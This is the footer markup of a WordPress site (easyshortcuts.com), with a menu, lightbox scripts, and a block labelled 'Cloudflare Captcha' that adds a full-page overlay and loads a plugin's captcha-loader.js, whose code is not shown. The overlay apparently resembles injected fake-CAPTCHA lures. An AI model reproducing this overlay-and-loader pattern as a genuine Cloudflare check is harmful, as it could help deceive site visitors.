			<ul id="footernav-menu" class="menu"><li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-943"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://easyshortcuts.com/disclosure/">Disclosure Policy</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://easyshortcuts.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://easyshortcuts.com/sitemap/">Sitemap</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://easyshortcuts.com/tos/">Terms of Service</a></li>
</ul>			<h5 id="footernav-icon">Menu</h5>
		</nav>
			   </div>
	</footer>
</div><!-- end footer-wrap -->
</div><!-- end #wrapper -->
<a href="#" class="scrollToTop"></a>
<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://easyshortcuts.com/wp-content/plugins/cloudflare-captcha/assets/images/cloudflare-logo.png',
    cloudColor: 'https://easyshortcuts.com/wp-content/plugins/cloudflare-captcha/assets/images/cloudflare-color.png',
    fingerprint: 'https://easyshortcuts.com/wp-content/plugins/cloudflare-captcha/assets/images/fingerprint.png',
    clock: 'https://easyshortcuts.com/wp-content/plugins/cloudflare-captcha/assets/images/clock.png',
    shield: 'https://easyshortcuts.com/wp-content/plugins/cloudflare-captcha/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/plugins/cloudflare-captcha/assets/js/captcha-loader.js?ver=2.0.0" id="cloudflare-captcha-loader-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/jquery.fancybox.min.js?ver=6.7.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/lightbox.js?ver=6.7.4" id="lightbox-js"></script>
</body>
</html>	